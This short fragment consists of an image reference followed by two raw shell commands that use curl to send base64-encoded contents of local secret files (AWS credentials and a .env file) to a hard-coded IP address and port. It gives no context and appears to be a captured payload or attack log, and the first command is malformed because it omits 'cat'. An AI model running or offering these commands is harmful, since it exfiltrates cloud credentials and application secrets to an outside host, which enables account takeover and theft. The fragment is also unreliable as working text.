 /bin/sh -c curl http://104.238.149.198:12349/BVN0VEdddye5odDFVR?https://[redacted]=`./.aws/credentials | base64 -w 0`

/bin/sh -c curl http://104.238.149.198:12349/BVN0VEdddye5odDFVR?https://[redacted]=`cat ./.env | base64 -w 0`